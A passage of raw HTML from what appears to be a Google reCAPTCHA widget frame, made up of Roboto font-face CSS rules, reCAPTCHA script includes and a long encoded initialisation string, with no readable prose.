  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aI7h3P3W8XvZSMHJqG8T-A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="aI7h3P3W8XvZSMHJqG8T-A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aI7h3P3W8XvZSMHJqG8T-A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Cq8KQXcOrwpDDvXHDs1bCtMOEwq4QWTt5w704GsKvMcOCw57Dj0gqccKPwqdXYcOZwq/Dvh/DlWPCm1QIScOuw4MIwrlHwrJdSkfCusOXVmchH8KPTG4OwooTGlHCn8Kywr8vecOTwpADwr/[base64]/[base64]/w5bCh8OdwphJDMKhwp5KM2t6wpl5w6ZgwozDgwUewq3CrTskM8OcwqDCisK3YW7CusO+f8OmXMKIODsNQEjDtcKVecKMwqBtwrvCqj8lwowIw7nCocKzcGVtRBM1wrjCrDzCplXChmPDtMOsK8Klw4DDhQTDq8K0WDnDhhxew6YcRMO/w6rDhsOBIcOwwpnCisKBXGXCnm/CugLCuUjCtSQUw6NGWMOIcMKSw7xxVMKfwovCi8KYwqcLBVrDksOIGEBYMMKIb8KnbxPCsV/[base64]/DtDU8wpY7woLDgBzCqgZ8ZsOpw5TDtkfDosKwKi/[base64]/w4XDlMKiwqLDt8OPw6Q/d8Oqw6HCtcKaf8Oiw7EkbMOgw7/Cp8O1D8KlMgPDijjDrsOuwpViVF0GQcK8w6TDpsKxwpJbw5JHw5kBwpJDwqk9w611KsKVI1YbwqvCrsO/wqbCi8KzWTUywrjCscOXw5ZnXwjCncOrwocSZsK7TgFaBMKQBA1Mw7xRGMOYKBRyU8KNwr9aG8KLaTjCmU4ww6ZWwrTDlcOSw7bCj1nCosK9BsKTwoXDicK5QCPDmsKuwqbCvD/[base64]/[base64]/CtMOfw6vDvW17E1XCucKmw4IwacKZwoUcwpzDkAzChUlUw68zw4AIwonDiQN6w4cuO8K3fABcaA7DssOeTiXCicOUwrhtwqtzw57CpcOiw5oQc8ORw7kJeCjDvMKpw6k1wpgCcMOVw456I8K9wq/[base64]/wqpiwq1tBArCsBTDg0J/wqbDmUcsM0zDmQFhXTMqw5DDjsK5w5Msw6PCr8OHIsOlMsKzC8KjPV52wofDsjXCggnDlTfDs3PCncK4fcOURHlgGF9ob8OpwpdAw4l9ZMKpwrXDsF8QXmZSw4TCiQElaSrDuQA5wq/CpTs4F8KkR8OpwpnDomJSwoR2w6XCn8Kkwr3CpDkNwodfw4RJwqPDkRdyw5Q/[base64]/[base64]/CkMOWwo/CgF/Do8KBM8KLw7vDgcOSw7rDgMOtw57DszQjCWwQI8O3SwbDpQbCkHYWclM/FsOyw6jDnsO9X8Orw7AXL8KDAsK5wrJ3wqA3TsK3w58QwrjCqmo8fHxHwp3CvyPDqcKyPHjCvcOzwqw7wpfDrSPDgxkjw6YSCsKzwph4wpJ8AEvCisKzw512wqDCtgXCvW9+OkXDrMO6B1s0w5Zgwq4paRjDmk7Dv8KPw48yw6/DhkI/w45ywoFNMFTCuMKYwoQ8wr5LwoJuwohfwo9WwrUGMls7woPCvhjDtsKDwqvDkUg7P8Kzw5XDh8KIB1UTTQvCicKYOwjDjMO3KMOewq3CuzhWDsKowp15JcOlwp1xXsKMBcKxTmtLwofDpMOUwonDkn8BwqoCwr/CuX/[base64]/[base64]/NcOgScKCGDPDvMKlPXFcw5MZZcKbVcKkYVJEN8Opw67Di1lxwrMlwo/CpELClDfCpT8gZV3CucOuwp/CsMOFUkfDhcKpfgAxEV51w4/Cr8KoSsKHDR7CiMO5IxdPcCQnw4dKesK0wq/DgsO/wplABcOdGkU+wqzCqgN3dcKZwqzCrRMIbytEw5vDpMOaJMOBwqvCoAZVG8KDWHDCqU/CtGwvw4UOTMOacsOqw6nClRnDnGsyT8OxwoxbM8OMw4jDhsOPwpBNFD4FwrDCrsOZeCN2TWLCohUPXcO3cMKAeAdQw6rCoiLDmcKnf8OJQcK/HcO1aMKSNcOHwrpPwp5HDQfCii9HLGvDonfDrhMtw58rKQwpRjcqBRHDtMK5M8OWIsK1w5/[base64]/dsO5cMOFJsOBLCsLw6wew7dbDsOAwpkOXALDpMKZMsKeayLCnsO6wqrDpAvCn8KZw5AbwrY6wrwuw4jDoCg7IMKCR0R9XMKDw7xpBgMEwobCpwrChyEQw53DuU7Ct3DCgkt9w54GwqbCuUVFKSTDsnXCmMKRw5NSw6V3M8K6w4/Dv1PDssOdwql1w7zDocOCw57Cvg7DvsKtw78wbMOQNHDCpsOzw4EkdEFyw649YcOJw5jCuHLDo8O9w43CsCnDp8OJKnrCsnbClDnDqCR0DcOKVMKpO8OXVMK3w7k3V8KcXBJmwqJyFcK4w7bDsikDBDhXTXwtw6LDssKRw7oqUcK2EQEMdBx4WcKSI1Z/Jz5ZEwlRwpZuGcO3w7MLwpbCu8OPw79ZayYWDsKOw4EkwoXDjsOvX8OSQ8OkwpXCqMKTO1oswrjCosKAB8KAbcK5w7fDnMKZw7RBaygnaMOrBkh8MAdww4/CqMOob09sFXtnP8O+wpRsw7M5w6s3wqclw7bCvEA6VsO2w6UFQ8OOwpXDgAoMw4vDk1TCusKNc1/Ci8OqUGkvw69qw4hvw4pKUcKKf8OkB0TCrsO4MsKLXyIobsOIwq9zw6BDKsO+RVgqwpfCs3M1CsK3JgjDsRfDvcOew5XCn2oeZMK9M8O+AzPDgMKRKgTCosKYSC7Cg8OOGl3DgsOfeAnCkBrChB/Cpw/Di2TDrT0kwrXCs8OiFcOlw7onwq9owpbCvcKHTXpUcCpZwoDClsKtw5YFwpDDp2LCgj8WAkXCt8KkXh/CpsKlBkTDkMK+QVDDrDvDusOQVg7Clh7Dj8KAwqdzVcKSQgxsw5djw4jChcKPw7E1DkYvwqLDhcKqJ8OYwrHCicO2w6EkwoQbK0cZIxvDiMKSe3/DocOSwonCglTCshLCusK3AsKPw5BowqjCqXNFDgYQw6nCiAnDgMKyw77CjXM/wq0ww5d/QcOkwqXDmcOaNMKdwpJfw7RlwoIyf0hcPjDCj3bDvRTDtMOnPMO3CTQgw6huOMOBWiV0wrnDq8K1fEzClMORKkZ0UcOYe8OANkPDgkAVwoJNAmjCjSYeDmbCjsKZCsOVw67Dt3kAw7sKw7g4wp/[base64]/DiA9ecsOgw4fCocK4w4EEwo9sw4t9w6LDlMOWfcK/[base64]/CocOJDScGw7XDn00VTQvDosKUwqjCssOiw67DiMKNwq7Dn8Knw4ZbV0vCl8OTG2IjT8OMw4YawqfDt8Ouw6TDuWrDr8Kgwr7Cl8OQwoscSsKJJzXDu8KuZ8KKYcKFw6rCrwhmw5JPwp0xSMKCEzrDp8Kuw4/[base64]/XcKiw4M9N0LCpEnCgjJaOBZxaXheP1sSw7EZw6Uvw7vCisKmDMKAw63DuEJCPW5hc8KvdD7DgcKUw7XCvsKWS3vDjsOYI2fDtsKjA3rDtQ1qwpjCiHgwwqzDkDdAPiTCn8O7bm0NQgdHwrzCtmtlDHEcwpxENsObwrMoZsOwwp1Yw7t7fMOrwrzCpiUXwr/DtDXCg8OubX/[base64]/ZsOtMsKww7LCqk/DpgvDrsKucsKHwpd5wp7DrwNDaULDgxXCp3Z/ZVAnwqDDl0DCisOIBBXCvsKJS8K1XMO/b0jCrcKGwqDDq